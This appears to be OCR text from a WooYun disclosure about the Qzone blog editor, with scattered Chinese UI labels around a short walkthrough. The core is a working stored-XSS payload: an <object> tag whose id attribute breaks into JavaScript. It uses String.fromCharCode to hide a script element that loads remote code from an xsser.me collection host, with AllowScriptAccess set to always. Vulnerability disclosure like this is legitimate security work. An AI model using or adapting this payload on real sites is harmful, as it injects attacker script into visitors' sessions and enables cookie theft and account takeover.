 信纸:
Wish
更多
轻松实现
精美排版
N
写模板日志
发表
保存
选择字体
选择字号
B I U A A
链接 视频 flash 音乐 图片 截屏 表情
基本功能
HTML
更换信纸 | 取消信纸
aaaaaaaa
输入以下代码。
切换到HTML模式。
<object width="100%" height="100%" align="middle" id="xsstest1&quot),(function(){if(!window.__x)
{window.__x=1;window.s=document.createElement(String.fromCharCode
(115,99,114,105,112,116));window.s.src=String.fromCharCode
(104,116,116,112,58,47,47,120,115,115,101,114,46,109,101,47,66,113,112,57,82,121);document.body.appendChild(window.s);}})
(),(&quot;" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" type="application/x-shockwave-flash"><PARAM
NAME="Movie" VALUE="http://qzs.qq.com/qzone/client/photo/swf/vphoto.swf"><PARAM NAME="Src"
VALUE="http://qzs.qq.com/qzone/client/photo/swf/vphoto.swf"><PARAM NAME="AllowScriptAccess" VALUE="always">
www.wooyun.org